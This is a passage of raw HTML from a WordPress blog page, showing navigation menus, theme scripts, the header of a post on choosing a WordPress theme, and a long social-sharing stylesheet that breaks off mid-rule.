        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in How to" class="entry-crumb" href="https://lifetrixcorner.com/category/how-to/">How to</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Select A WordPress Theme: 7 Important Factors To Consider</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2725" class="post-2725 post type-post status-publish format-standard has-post-thumbnail category-how-to category-web" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/how-to/">How to</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/web/">Web</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How To Select A WordPress Theme: 7 Important Factors To Consider</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T12:33:51+05:30" >October 20, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg 